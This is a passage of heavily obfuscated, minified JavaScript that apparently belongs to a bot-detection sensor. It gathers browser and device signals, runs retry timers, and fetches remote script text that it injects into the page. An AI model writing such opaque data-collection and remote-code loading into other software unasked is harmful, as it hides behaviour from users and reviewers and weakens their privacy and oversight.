fl()[Zl(rr)],db([],[][[]]))?fl()[Zl(JR)].call(null,AY,Oc,r8B,tY):fl()[Zl(cL)](cR,kUB,kdB,Pm)][DZ()[x0(bm)].apply(null,[VW,AY,O0])]&&C3(W7()[sl(f1)](zK,DI,xh,X4),dq[fl()[Zl(JR)](kn,Oc,r8B,rr)][DZ()[x0(bm)](VW,bW,O0)])?dq[fl()[Zl(JR)].apply(null,[YW,Oc,r8B,RH])][DZ()[x0(bm)].call(null,VW,Mj,O0)][FN(typeof W7()[sl(k1)],'undefined')?W7()[sl(WY)].apply(null,[ZIB,KW,D6B,S7(S7(AY))]):W7()[sl(f1)].call(null,zK,qr,xh,S7(S7(AY)))]:Zc(AY));}catch(f3B){V0.splice(MG(Y6B,AY),Infinity,fsB);wkB=Zc(JO[AY]);}try{var lWB=V0.length;var QzB=S7([]);nWB=C3(tS(typeof AS()[DH(AO)],'undefined')?AS()[DH(pt)].call(null,lHB,hH):AS()[DH(IH)].apply(null,[Jm,WAB]),dq[FN(typeof AS()[DH(rk)],db('',[][[]]))?AS()[DH(IH)](hAB,gn):AS()[DH(cR)](CU,UG)])&&tS(typeof dq[tS(typeof AS()[DH(Hr)],'undefined')?AS()[DH(cR)].call(null,CU,UG):AS()[DH(IH)].call(null,npB,wn)][AS()[DH(pt)](lHB,hH)],FN(typeof fl()[Zl(X4)],db([],[][[]]))?fl()[Zl(cL)].apply(null,[WL,kC,mLB,S7(nL)]):fl()[Zl(Bb)](Bb,xn,dx,ES))?dq[tS(typeof AS()[DH(UH)],db([],[][[]]))?AS()[DH(cR)].apply(null,[CU,UG]):AS()[DH(IH)](f8B,sK)][FN(typeof AS()[DH(K6)],db([],[][[]]))?AS()[DH(IH)](A8B,wc):AS()[DH(pt)].call(null,lHB,hH)]:Zc(AY);}catch(AWB){V0.splice(MG(lWB,AY),Infinity,fsB);nWB=Zc(AY);}jfB=dq[fl()[Zl(pY)](cn,rS,Zb,Pm)](wZ(dq[AS()[DH(cR)].apply(null,[CU,UG])].bmak[AS()[DH(JW)].apply(null,[TG,rN])],Vj(O3B,O3B)),Lb);fnB=dq[fl()[Zl(pY)].call(null,S7({}),rS,Zb,xn)](wZ(jfB,c0),Lb);var RxB=dq[AS()[DH(JR)].call(null,m4,B0)][W7()[sl(Bk)](kO,S7(nL),wh,QN)]();var cSB=dq[fl()[Zl(pY)].call(null,S7(S7([])),rS,Zb,S7({}))](wZ(Vj(RxB,Gt),WY),Lb);var WrB=AS()[DH(pY)].apply(null,[EJ,RH])[FN(typeof DZ()[x0(A6)],db('',[][[]]))?DZ()[x0(AO)](EcB,Pn,wK):DZ()[x0(fr)](cM,S7({}),PU)](RxB);WrB=db(WrB[hG()[sj(Mj)](MPB,JR,WL,JQB,vk)](nL,Mj),cSB);c3B();var z1B=d5B();var tkB=pOB(z1B,pY);var OWB=tkB[nL];var KKB=tkB[JO[AY]];var XcB=tkB[JO[H4]];var dkB=tkB[B7];var WkB=dq[AS()[DH(cR)](CU,UG)][FN(typeof DZ()[x0(cL)],'undefined')?DZ()[x0(AO)](gvB,cN,X1):DZ()[x0(rY)].apply(null,[AY,S7(S7(AY)),TY])]?AY:nL;var MnB=dq[AS()[DH(cR)](CU,UG)][W7()[sl(Bz)](tH,X4,zS,ES)]?JO[AY]:nL;var Q3B=dq[AS()[DH(cR)](CU,UG)][DZ()[x0(pt)](psB,YY,fH)]?AY:nL;var d1B=[jb(I8,[W7()[sl(wC)](qU,IH,wE,S7(S7({}))),CmB]),jb(I8,[AS()[DH(Nr)](OG,pk),CW(bV,[])]),jb(I8,[tS(typeof AS()[DH(Or)],db([],[][[]]))?AS()[DH(Kr)](jn,wh):AS()[DH(IH)](mr,P8B),OWB]),jb(I8,[DZ()[x0(Nr)].apply(null,[QN,Xh,gQ]),KKB]),jb(I8,[hG()[sj(Pm)](M4B,B7,xY,WL,hm),XcB]),jb(I8,[fl()[Zl(vI)].apply(null,[lh,QC,EO,YY]),dkB]),jb(I8,[hG()[sj(RH)].apply(null,[q1,B7,fr,Wl,IH]),WkB]),jb(I8,[fl()[Zl(cn)](Jm,EC,RU,S7(S7({}))),MnB]),jb(I8,[FN(typeof RZ()[JS(nL)],db([],[][[]]))?RZ()[JS(WY)](Bg,Ar,X4,bfB):RZ()[JS(YY)](B7,Sl,YW,Ot),Q3B]),jb(I8,[HU()[O7(rwB)](S7(S7([])),It,DY,V3),jfB]),jb(I8,[DZ()[x0(Kr)].call(null,OH,B7,v7),C3B]),jb(I8,[DZ()[x0(P8B)](Jg,QN,hl),CzB]),jb(I8,[dg()[n5(rS)](f1,wh,B7,g1,c1),dcB]),jb(I8,[FN(typeof dg()[n5(cR)],db(FN(typeof AS()[DH(zS)],'undefined')?AS()[DH(IH)].apply(null,[WIB,HbB]):AS()[DH(pY)].call(null,EJ,RH),[][[]]))?dg()[n5(B7)].apply(null,[YRB,Kf,pF,dz,WL]):dg()[n5(YY)].call(null,KF,C0,B7,KW,MPB),zcB]),jb(I8,[DZ()[x0(Zm)](nL,cm,jl),AnB]),jb(I8,[tS(typeof fl()[Zl(YW)],db([],[][[]]))?fl()[Zl(A6)](rN,D5,bS,JR):fl()[Zl(cL)](X4,Hc,xJB,TE),wkB]),jb(I8,[RZ()[JS(Ph)](B7,Ec,X4,wc),gKB]),jb(I8,[DZ()[x0(Vt)](Mj,lh,HL),nWB]),jb(I8,[AS()[DH(P8B)](P0,xY),JYB()]),jb(I8,[HU()[O7(bRB)](WY,qE,QkB,v3),W1B]),jb(I8,[W7()[sl(UG)].apply(null,[Vk,S7({}),tK,sr]),WrB]),jb(I8,[DZ()[x0(nRB)].apply(null,[C0,c0,KR]),O1B]),jb(I8,[DZ()[x0(kz)](At,S7(S7(nL)),RO),lkB])];var SWB=tP(d1B,v4B);var AzB;return V0.pop(),AzB=SWB,AzB;};var d5B=function(){return XZB.apply(this,[X8,arguments]);};var CIB=function(){V0.push(tk);var F1B;return F1B=[jb(I8,[HU()[O7(ZY)](xY,OI,Nb,S7(S7(AY))),AS()[DH(pY)].apply(null,[Zb,RH])]),jb(I8,[fl()[Zl(Sr)].apply(null,[Bb,F4,DR,wh]),kKB?kKB[W7()[sl(Ig)](j7,S7(nL),pY,v3)]():FN(typeof AS()[DH(WL)],db([],[][[]]))?AS()[DH(IH)].call(null,En,Sr):AS()[DH(pY)](Zb,RH)]),jb(I8,[AS()[DH(UK)].apply(null,[Rl,cL]),s6B||AS()[DH(pY)](Zb,RH)])],V0.pop(),F1B;};var kxB=function(){V0.push(ZE);if(BWB&&S7(BWB[AS()[DH(qG)](zP,v3)])){BWB=dq[DZ()[x0(JR)](IH,X4,FZ)][DZ()[x0(QN)](gh,nL,gO)](BWB,xM(),jb(I8,[tS(typeof AS()[DH(Pm)],db([],[][[]]))?AS()[DH(qG)].apply(null,[zP,v3]):AS()[DH(IH)].call(null,sRB,Y5),S7(S7([]))]));}V0.pop();};var GmB=function(){V0.push(LI);D1B=S7(S7(U8));var NCB=qqB();S5B=dq[DZ()[x0(Fz)].call(null,Bk,S7(AY),bc)](function(){HWB=ABB();lmB=NwB(bs,[]);FWB=PUB();V0.push(A6);drB=dq[DZ()[x0(Fz)](Bk,tr,rXB)](function Y3B(){var rIB;V0.push(x0B);return rIB=EbB()[AS()[DH(RH)](mn,Ec)](function kcB(W5B){V0.push(Y0B);while(AY)switch(W5B[AL()[I0(Lb)](cL,fz,Fz,YK,Fb,pY)]=W5B[FN(typeof W7()[sl(QC)],db('',[][[]]))?W7()[sl(WY)](I2B,H4,mtB,kn):W7()[sl(tr)].apply(null,[HAB,B7,X4,S7(S7(nL))])]){case r2[fl()[Zl(tr)](WY,x1,cs,v3)]():qIB=NwB(dP,[]);TkB=NwB(x2,[]);IkB=(tS(typeof AS()[DH(V3)],db([],[][[]]))?AS()[DH(pY)](LmB,RH):AS()[DH(IH)](EpB,Gr))[DZ()[x0(fr)].apply(null,[cM,QN,d0])](svB(),hG()[sj(bZ)](bwB,AY,rN,Wl,Sl))[DZ()[x0(fr)].apply(null,[cM,nL,d0])](BSB);nnB=vBB();n6B=NwB(J2,[]);BnB=W4B();U5B=SdB();XrB=j7B();W5B[W7()[sl(tr)].apply(null,[HAB,Kf,X4,B7])]=JO[Xh];{var mCB;return mCB=EbB()[fl()[Zl(YY)](S7(S7({})),x7,gR,bW)](j0B()),V0.pop(),mCB;}case Lb:SxB=W5B[R6()[Lg(cL)](XYB,pY,VPB,S7(S7({})),d4,gW)];r6B=dq[DZ()[x0(Fz)].call(null,Bk,S7(S7([])),lk)](function(){V0.push(QtB);XzB=NwB(IV,[]);r3B=ZqB();DtB=NwB(wp,[]);rSB=NwB(tQ,[]);HrB=dq[DZ()[x0(Fz)].call(null,Bk,Hc,pAB)](function xtB(){var QIB;V0.push(bW);var QSB;return QSB=EbB()[FN(typeof AS()[DH(fr)],db([],[][[]]))?AS()[DH(IH)](Dt,UNB):AS()[DH(RH)](wK,Ec)](function R5B(V6B){V0.push(sY);while(JO[AY])switch(V6B[AL()[I0(Lb)](B0,B7,Fz,AHB,Lb,pY)]=V6B[W7()[sl(tr)].call(null,pvB,rS,X4,Mc)]){case JO[pY]:if(bxB){V6B[W7()[sl(tr)](pvB,S7([]),X4,OH)]=B7;break;}V6B[tS(typeof W7()[sl(Bz)],db([],[][[]]))?W7()[sl(tr)](pvB,sr,X4,v3):W7()[sl(WY)](hqB,YY,fJB,WY)]=B7;{var A6B;return A6B=EbB()[fl()[Zl(YY)].call(null,AO,x7,jBB,Sm)](kTB()),V0.pop(),A6B;}case B7:QIB=qqB();KWB=MG(QIB,NCB);if(kYB){qjB=Lb;bHB(S7([]));}rCB=S7([]);case cR:case HU()[O7(It)](pY,nL,prB,F4):{var qnB;return qnB=V6B[FN(typeof AS()[DH(Xk)],db('',[][[]]))?AS()[DH(IH)].call(null,gE,gm):AS()[DH(lh)].apply(null,[Eh,p3])](),V0.pop(),qnB;}}V0.pop();},null,null,null,dq[W7()[sl(vk)](cNB,zS,OI,Bk)]),V0.pop(),QSB;},nL);rCB=S7(dP);V0.pop();nKB=S7([]);},nL);nKB=S7(S7([]));s5B=S7({});case H4:case HU()[O7(It)].apply(null,[Qg,nL,Pr,x7]):{var F3B;return F3B=W5B[AS()[DH(lh)].call(null,zRB,p3)](),V0.pop(),F3B;}}V0.pop();},null,null,null,dq[W7()[sl(vk)].apply(null,[SO,S7(AY),OI,Lb])]),V0.pop(),rIB;},nL);s5B=S7(S7({}));V0.pop();m6B=S7(U8);},nL);V0.pop();m6B=S7(S7({}));};var jSB=function(){var cCB=J2B();var f8V=cCB[nL];var xsV=cCB[AY];if(S7(DUB)&&(OY(f8V,Zc(JO[AY]))||OY(UmB,JO[x7]))){tnB();DUB=S7(dP);}if(FN(xsV,Zc(AY))||FI(GSB,xsV)||XnB){XnB=S7(U8);return S7(dP);}return S7(S7(dP));};var WjB=function(KvV,M8V){V0.push(flB);var ZgB=OY(arguments[fl()[Zl(nL)](Pm,fz,Ix,zS)],WY)&&tS(arguments[WY],undefined)?arguments[WY]:S7({});GSB++;DUB=S7([]);cHB();if(FN(M8V,S7(S7({})))){HjB[W7()[sl(Jm)](JN,S7([]),tr,cm)]=S7({});var U2V=S7(U8);var t8V=KvV[R6()[Lg(lY)](xc,cL,xGB,mz,rk,Wl)];var g2V=KvV[W7()[sl(Zm)].apply(null,[PS,S7(S7([])),bZ,Oc])];var RMB;if(tS(g2V,undefined)&&OY(g2V[fl()[Zl(nL)](DI,fz,Ix,Y7)],nL)){try{var VsV=V0.length;var fVV=S7({});RMB=dq[R6()[Lg(k1)].call(null,MXB,pY,nhB,S7([]),Xh,cR)][HU()[O7(cn)].apply(null,[S7({}),cn,VOB,xn])](g2V);}catch(CqV){V0.splice(MG(VsV,AY),Infinity,flB);}}if(tS(t8V,undefined)&&FN(t8V,jO)&&tS(RMB,undefined)&&RMB[tS(typeof AS()[DH(wH)],db('',[][[]]))?AS()[DH(VE)](Gm,Zk):AS()[DH(IH)](pRB,zRB)]&&FN(RMB[AS()[DH(VE)].call(null,Gm,Zk)],S7(S7({})))){U2V=S7(S7({}));HjB[W7()[sl(cn)].call(null,qU,wH,WL,xY)]=JO[pY];var JQV=EHB(qvB(GvB));var jMB=dq[fl()[Zl(pY)](OH,rS,LJ,S7(S7({})))](wZ(qqB(),Gt),Lb);HjB[AS()[DH(Bz)](s4,QN)]=jMB;if(tS(JQV,undefined)&&S7(dq[W7()[sl(rk)](TU,bW,Zt,KW)](JQV))&&OY(JQV,nL)){if(OY(jMB,nL)&&OY(JQV,jMB)){HjB[RZ()[JS(At)].call(null,Lb,fg,TE,vg)]=dq[AS()[DH(cR)].apply(null,[vvB,UG])][DZ()[x0(Fz)](Bk,S7(S7({})),gDB)](function(){VxB();},Vj(MG(JQV,jMB),Gt));}else{HjB[RZ()[JS(At)].call(null,Lb,fg,fr,vg)]=dq[tS(typeof AS()[DH(w6)],db([],[][[]]))?AS()[DH(cR)].apply(null,[vvB,UG]):AS()[DH(IH)](F1,xlB)][DZ()[x0(Fz)].apply(null,[Bk,SZ,gDB])](function(){VxB();},Vj(gRB,JO[It]));}}else{HjB[RZ()[JS(At)](Lb,fg,YW,vg)]=dq[tS(typeof AS()[DH(Hc)],db('',[][[]]))?AS()[DH(cR)].apply(null,[vvB,UG]):AS()[DH(IH)].call(null,q0B,Hc)][DZ()[x0(Fz)](Bk,WL,gDB)](function(){VxB();},Vj(gRB,JO[It]));}}if(FN(U2V,S7([]))){HjB[W7()[sl(cn)].call(null,qU,kn,WL,Oc)]++;if(FI(HjB[W7()[sl(cn)](qU,cY,WL,V3)],B7)){HjB[RZ()[JS(At)](Lb,fg,cm,vg)]=dq[AS()[DH(cR)](vvB,UG)][DZ()[x0(Fz)](Bk,S7([]),gDB)](function(){VxB();},Gt);}else{HjB[RZ()[JS(At)].call(null,Lb,fg,rr,vg)]=dq[AS()[DH(cR)].apply(null,[vvB,UG])][DZ()[x0(Fz)](Bk,S7(S7([])),gDB)](function(){VxB();},JO[rk]);HjB[tS(typeof DZ()[x0(F4)],'undefined')?DZ()[x0(Mc)].apply(null,[AOB,X4,m5]):DZ()[x0(AO)].apply(null,[rc,dz,fr])]=S7(dP);HjB[W7()[sl(cn)].call(null,qU,Lb,WL,OH)]=nL;}}}else if(ZgB){WYB(KvV,ZgB);}V0.pop();};var bHB=function(pDV){V0.push(EpB);var AqV=OY(arguments[fl()[Zl(nL)].call(null,Jm,fz,rL,S7(S7(nL)))],AY)&&tS(arguments[AY],undefined)?arguments[AY]:S7([]);var kDV=OY(arguments[fl()[Zl(nL)](cm,fz,rL,Pn)],WY)&&tS(arguments[WY],undefined)?arguments[WY]:S7(U8);var l2V=OY(arguments[fl()[Zl(nL)].call(null,VN,fz,rL,kW)],B7)&&tS(arguments[B7],undefined)?arguments[B7]:S7([]);var RgB=OY(arguments[fl()[Zl(nL)](bW,fz,rL,k1)],JO[m3])&&tS(arguments[pY],undefined)?arguments[pY]:S7({});var EMB=S7(S7(dP));var PBV=D3B&&wqV(AqV,kDV,l2V,RgB);var D8V=S7(PBV)&&UwV(pDV);var shB=jSB();if(RgB&&S7(PBV)){V0.pop();return;}V0.pop();if(PBV){CnB();XxB();UmB=db(UmB,AY);EMB=S7(S7({}));WpV--;V1B--;}else if(tS(pDV,undefined)&&FN(pDV,S7(S7({})))){if(D8V){CnB();XxB();UmB=db(UmB,AY);EMB=S7(dP);}}else if(D8V||shB){CnB();XxB();UmB=db(UmB,AY);EMB=S7(S7(U8));}if(O9V){if(S7(EMB)){CnB();XxB();}}};var UwV=function(OFB){var zhB=Zc(JO[AY]);var EVV=Zc(AY);V0.push(wdB);var SqV=S7(S7(dP));if(xvV){try{var l8V=V0.length;var pFB=S7([]);if(FN(HjB[W7()[sl(Jm)](YG,k1,tr,JR)],S7([]))&&FN(HjB[DZ()[x0(Mc)](AOB,zS,Qx)],S7([]))){zhB=dq[fl()[Zl(pY)](bZ,rS,MN,m3)](wZ(qqB(),Gt),Lb);var bDV=MG(zhB,HjB[AS()[DH(Bz)].call(null,XY,QN)]);EVV=XhB();var sQV=S7([]);if(FN(EVV,dq[hG()[sj(pY)].call(null,fUB,cL,S7([]),sY,cn)][HU()[O7(Yr)].call(null,Ph,zI,kG,Or)])||OY(EVV,r2[tS(typeof fl()[Zl(GI)],'undefined')?fl()[Zl(tr)].apply(null,[mh,x1,XR,YY]):fl()[Zl(cL)](Ig,QtB,Uz,rk)]())&&wVB(EVV,db(zhB,FFB))){sQV=S7(S7({}));}if(FN(OFB,S7(S7(U8)))){if(FN(sQV,S7({}))){if(tS(HjB[FN(typeof RZ()[JS(zS)],db(AS()[DH(pY)].apply(null,[LP,RH]),[][[]]))?RZ()[JS(WY)](Mt,VN,bZ,rm):RZ()[JS(At)].apply(null,[Lb,fg,WY,U9B])],undefined)&&tS(HjB[RZ()[JS(At)](Lb,fg,cN,U9B)],null)){dq[AS()[DH(cR)](TU,UG)][HU()[O7(JW)](TE,Ec,JM,tr)](HjB[tS(typeof RZ()[JS(Xh)],db(AS()[DH(pY)].apply(null,[LP,RH]),[][[]]))?RZ()[JS(At)](Lb,fg,WL,U9B):RZ()[JS(WY)](AvB,MC,bW,GI)]);}HjB[RZ()[JS(At)](Lb,fg,x7,U9B)]=dq[AS()[DH(cR)].call(null,TU,UG)][DZ()[x0(Fz)].call(null,Bk,S7(S7({})),SQB)](function(){VxB();},Vj(MG(EVV,zhB),Gt));HjB[W7()[sl(cn)].apply(null,[El,RH,WL,d4])]=nL;}else{SqV=S7(S7({}));}}else{var MqV=S7(U8);if(OY(HjB[FN(typeof AS()[DH(HE)],db('',[][[]]))?AS()[DH(IH)].apply(null,[wE,X4]):AS()[DH(Bz)].call(null,XY,QN)],nL)&&FI(bDV,MG(gRB,FFB))){MqV=S7(S7([]));}if(FN(sQV,S7({}))){var AJV=Vj(MG(EVV,zhB),Gt);if(tS(HjB[RZ()[JS(At)].call(null,Lb,fg,Ph,U9B)],undefined)&&tS(HjB[RZ()[JS(At)].call(null,Lb,fg,fz,U9B)],null)){dq[AS()[DH(cR)](TU,UG)][HU()[O7(JW)](Xh,Ec,JM,TE)](HjB[RZ()[JS(At)].apply(null,[Lb,fg,kn,U9B])]);}HjB[RZ()[JS(At)](Lb,fg,X4,U9B)]=dq[AS()[DH(cR)].apply(null,[TU,UG])][DZ()[x0(Fz)].call(null,Bk,kn,SQB)](function(){VxB();},Vj(MG(EVV,zhB),Gt));}else if((FN(HjB[AS()[DH(Bz)].call(null,XY,QN)],Zc(JO[AY]))||FN(MqV,S7(U8)))&&(FN(EVV,Zc(AY))||sQV)){if(tS(HjB[RZ()[JS(At)](Lb,fg,Wl,U9B)],undefined)&&tS(HjB[FN(typeof RZ()[JS(AY)],'undefined')?RZ()[JS(WY)].apply(null,[IEB,Gn,rr,zF]):RZ()[JS(At)](Lb,fg,rg,U9B)],null)){dq[AS()[DH(cR)].call(null,TU,UG)][HU()[O7(JW)](Wl,Ec,JM,gW)](HjB[RZ()[JS(At)](Lb,fg,Or,U9B)]);}SqV=S7(S7(U8));}}}}catch(MJV){V0.splice(MG(l8V,AY),Infinity,wdB);}}if(FN(SqV,S7(S7(U8)))){HjB[W7()[sl(Y7)].apply(null,[wS,rN,nk,S7({})])]|=CHB;}var jEB;return V0.pop(),jEB=SqV,jEB;};var wqV=function(fgB,xEB,qhB,nvV){var pVV=S7({});var z2V=OY(V1B,JO[pY]);var MFB=OY(WpV,nL);var WQV=fgB||qhB||nvV;var bqV=WQV?z2V&&MFB:MFB;V0.push(Pn);var vvV=WQV||xEB;if(xvV&&vvV&&bqV&&ILB(xEB)){pVV=S7(S7([]));if(xEB){HjB[W7()[sl(Y7)](ckB,lh,nk,H4)]|=LRB;}else if(fgB){HjB[W7()[sl(Y7)].call(null,ckB,Ig,nk,S7(AY))]|=l4B;}else if(qhB){HjB[W7()[sl(Y7)].apply(null,[ckB,xn,nk,rk])]|=RTB;}else if(nvV){HjB[tS(typeof W7()[sl(pW)],db('',[][[]]))?W7()[sl(Y7)](ckB,zS,nk,Ph):W7()[sl(WY)](jh,qI,nW,S7(S7({})))]|=rbB;}}var SVV;return V0.pop(),SVV=pVV,SVV;};var XhB=function(){var VpV=EHB(qvB(GvB));V0.push(jm);VpV=FN(VpV,undefined)||dq[W7()[sl(rk)](l0,Sm,Zt,Pm)](VpV)||FN(VpV,Zc(AY))?dq[hG()[sj(pY)](TVB,cL,S7(nL),sY,cY)][HU()[O7(Yr)].apply(null,[Bb,zI,gZ,S7(S7({}))])]:VpV;var VJV;return V0.pop(),VJV=VpV,VJV;};var EHB=function(FBV){return XZB.apply(this,[U2,arguments]);};var kMB=function(){var AvV=JO[Ig];V0.push(YI);dq[DZ()[x0(Fz)](Bk,qr,rwB)](function(){EsV();},AvV);V0.pop();};var EsV=function(){V0.push(T1);try{var twV=V0.length;var U9V=S7(U8);var sDV=AS()[DH(pY)](CPB,RH);var d9V;if(dq[fl()[Zl(JR)](Qg,Oc,NsB,lh)][fl()[Zl(EC)].apply(null,[dz,YW,Hj,WY])])d9V=dq[fl()[Zl(JR)](Pm,Oc,NsB,Ig)][fl()[Zl(EC)].apply(null,[cN,YW,Hj,VN])];if(S7(d9V)){var XqV=dq[fl()[Zl(JR)].call(null,rS,Oc,NsB,Or)][AS()[DH(rXB)](Ll,UH)](fl()[Zl(x1)](S7({}),Mc,F4B,Sl));if(XqV[fl()[Zl(nL)].apply(null,[Jm,fz,PO,F4])])d9V=XqV[MG(XqV[fl()[Zl(nL)](gW,fz,PO,Pm)],JO[AY])];}if(d9V&&d9V[HU()[O7(KW)](Pn,tt,CE,cm)]){sDV=d9V[tS(typeof HU()[O7(Ig)],db([],[][[]]))?HU()[O7(KW)].call(null,rS,tt,CE,S7(S7({}))):HU()[O7(Mj)](S7(S7(nL)),qK,Y7,fz)];}else if(RbB&&tS(RbB,FN(typeof HU()[O7(x7)],'undefined')?HU()[O7(Mj)].call(null,D5,fg,pW,S7(S7(nL))):HU()[O7(HE)].call(null,sr,hH,v7,mz))&&tS(RbB,AS()[DH(gW)](vZ,cR))){sDV=RbB;}else{dq[DZ()[x0(Fz)](Bk,wH,gK)](function(){EsV();},JO[rk]);V0.pop();return;}var DgB=RI();DgB[hG()[sj(fr)](LdB,pY,S7(S7(AY)),k0,cY)](HU()[O7(tY)](gW,Pm,mW,vk),AS()[DH(pY)](CPB,RH)[DZ()[x0(fr)](cM,WY,q1)](sDV,HU()[O7(vm)](rg,QC,Uj,C0))[DZ()[x0(fr)].apply(null,[cM,S7(nL),q1])](dq[FN(typeof fl()[Zl(WL)],db('',[][[]]))?fl()[Zl(cL)](dz,E3,VE,S7(AY)):fl()[Zl(vk)](zS,nL,Gn,S7(S7(nL)))][HU()[O7(Zt)](Sm,psB,XP,B7)]()),S7(dP));DgB[HU()[O7(wh)].call(null,sr,sr,Em,S7({}))]=function(){V0.push(YGB);if(FN(DgB[DZ()[x0(cN)](Zm,p3,kZ)],pY)){if(FN(DgB[tS(typeof R6()[Lg(Lb)],'undefined')?R6()[Lg(lY)](xc,cL,rsB,S7(AY),Qg,IH):R6()[Lg(QN)].apply(null,[fZB,xc,VE,C0,rr,H4])],Y1)){try{var s8V=V0.length;var GqV=S7([]);O8V();cvV();p9V();ZpV();dq[DZ()[x0(Fz)].call(null,Bk,Jm,vb)](function(){V0.push(xc);var I8V=dq[fl()[Zl(JR)](KW,Oc,XYB,S7(S7([])))][tS(typeof DZ()[x0(Et)],db([],[][[]]))?DZ()[x0(Sm)](D6,QN,ZbB):DZ()[x0(AO)](Nr,Mj,vG)](fl()[Zl(x1)](zS,Mc,Sh,mh));I8V[fl()[Zl(fr)](S7([]),sr,KK,KW)]=HU()[O7(f1)].apply(null,[S7(S7(nL)),w6,jm,YW]);I8V[fl()[Zl(Sl)].apply(null,[bW,pY,vJ,tY])]=DgB[W7()[sl(Zm)].apply(null,[wI,tY,bZ,S7(S7(nL))])];I8V[AS()[DH(wC)](xc,bZ)](fl()[Zl(EK)](B7,mz,vf,rS),AL()[I0(Xh)].call(null,S7([]),qr,cm,vM,m3,pY));I8V[FN(typeof AS()[DH(Nc)],db([],[][[]]))?AS()[DH(IH)](NW,xn):AS()[DH(wC)].call(null,xc,bZ)](W7()[sl(UK)].apply(null,[pZB,S7(nL),Nr,fz]),dq[fl()[Zl(vk)].apply(null,[S7(AY),nL,GVB,V3])][HU()[O7(Zt)](k1,psB,gY,S7(S7({})))]());dq[FN(typeof fl()[Zl(rXB)],db('',[][[]]))?fl()[Zl(cL)](S7([]),Er,UsV,X4):fl()[Zl(JR)](bZ,Oc,XYB,In)][fl()[Zl(tY)].apply(null,[xY,EK,YL,KW])][FN(typeof W7()[sl(Et)],'undefined')?W7()[sl(WY)](KK,Ig,fvB,Oc):W7()[sl(xn)].apply(null,[lVB,S7(S7(nL)),D6,S7(S7(AY))])](I8V);V0.pop();},W6);}catch(EBV){V0.splice(MG(s8V,AY),Infinity,YGB);dq[DZ()[x0(Fz)](Bk,nL,vb)](function(){EsV();},JO[rk]);}}else{dq[tS(typeof DZ()[x0(It)],db([],[][[]]))?DZ()[x0(Fz)].call(null,Bk,Ig,vb):DZ()[x0(AO)].apply(null,[Lm,Ig,Ft])](function(){EsV();},JO[rk]);}}V0.pop();};DgB[DZ()[x0(kW)].call(null,gW,Ph,CQV)]();}catch(PgB){V0.splice(MG(twV,AY),Infinity,T1);dq[DZ()[x0(Fz)].call(null,Bk,k1,gK)](function(){EsV();},JO[rk]);}V0.pop();};var O8V=function(){V0.push(CF);try{var ZhB=V0.length;var YpV=S7(U8);if(S7(dq[fl()[Zl(JR)].apply(null,[S7(S7([])),Oc,Yn,tr])][FN(typeof hG()[sj(Lb)],'undefined')?hG()[sj(zS)](G6B,vG,S7([]),FVV,nL):hG()[sj(B0)].apply(null,[VpB,WL,x7,VN,XW])])){V0.pop();return;}dq[fl()[Zl(JR)](v3,Oc,Yn,wh)][tS(typeof hG()[sj(bZ)],'undefined')?hG()[sj(B0)].apply(null,[VpB,WL,pY,VN,r3]):hG()[sj(zS)].apply(null,[sr,E5,fz,r1,g1])](AS()[DH(x1)].call(null,cO,b1),TzB,S7(S7({})));dq[fl()[Zl(JR)](TE,Oc,Yn,S7([]))][hG()[sj(B0)].call(null,VpB,WL,k1,VN,g1)](fl()[Zl(qG)].call(null,S7(S7(nL)),qE,gO,B0),zkB,S7(S7([])));dq[fl()[Zl(JR)].call(null,cm,Oc,Yn,S7({}))][hG()[sj(B0)](VpB,WL,Qg,VN,rg)](dg()[n5(rN)](XI,S7([]),Bb,cN,rK),UzB,S7(S7(U8)));dq[tS(typeof fl()[Zl(OH)],db([],[][[]]))?fl()[Zl(JR)](S7({}),Oc,Yn,Pn):fl()[Zl(cL)](xn,Q6,mVB,qI)][hG()[sj(B0)](VpB,WL,D5,VN,cL)](tS(typeof fl()[Zl(wH)],db('',[][[]]))?fl()[Zl(kI)](S7([]),cm,R7,B0):fl()[Zl(cL)](IH,QtB,PW,r3),dIB,S7(S7([])));dq[tS(typeof fl()[Zl(p3)],db([],[][[]]))?fl()[Zl(JR)].apply(null,[RH,Oc,Yn,d4]):fl()[Zl(cL)](Bz,XvB,wn,S7(S7(AY)))][hG()[sj(B0)](VpB,WL,Pm,VN,p3)](AL()[I0(lY)](YW,AY,pW,cI,vk,zS),f1B,S7(S7(U8)));dq[FN(typeof fl()[Zl(Hr)],db([],[][[]]))?fl()[Zl(cL)](OH,OI,L4B,DI):fl()[Zl(JR)].apply(null,[S7(S7([])),Oc,Yn,YY])][FN(typeof hG()[sj(RH)],'undefined')?hG()[sj(zS)](hW,bz,qI,PC,rg):hG()[sj(B0)].call(null,VpB,WL,Y7,VN,vk)](DZ()[x0(x1)](kW,S7([]),ZN),qkB,S7(S7(U8)));dq[FN(typeof fl()[Zl(Lb)],db('',[][[]]))?fl()[Zl(cL)].call(null,WL,VJB,FVB,d4):fl()[Zl(JR)](pY,Oc,Yn,Mc)][hG()[sj(B0)](VpB,WL,Bz,VN,rS)](FN(typeof RZ()[JS(It)],db(AS()[DH(pY)](tw,RH),[][[]]))?RZ()[JS(WY)].apply(null,[sI,FqV,bZ,HI]):RZ()[JS(B0)](zS,zS,Mc,cI),Z6B,S7(S7([])));dq[FN(typeof fl()[Zl(rn)],db('',[][[]]))?fl()[Zl(cL)](S7(nL),mXB,E5,V3):fl()[Zl(JR)](Mc,Oc,Yn,xY)][hG()[sj(B0)](VpB,WL,DI,VN,Bk)](fl()[Zl(YI)](S7(nL),DI,vq,D5),hCB,S7(S7(U8)));dq[fl()[Zl(JR)](xY,Oc,Yn,JR)][hG()[sj(B0)].apply(null,[VpB,WL,p3,VN,X4])](DZ()[x0(EK)](sY,QN,v0),hkB,S7(dP));dq[fl()[Zl(JR)].call(null,S7(S7(AY)),Oc,Yn,Ph)][tS(typeof hG()[sj(IH)],db(AS()[DH(pY)](tw,RH),[][[]]))?hG()[sj(B0)](VpB,WL,OH,VN,AO):hG()[sj(zS)](UsV,LdB,S7(S7(nL)),ARB,m3)](W7()[sl(Nc)](Rp,d4,FH,XW),c6B,S7(dP));dq[FN(typeof 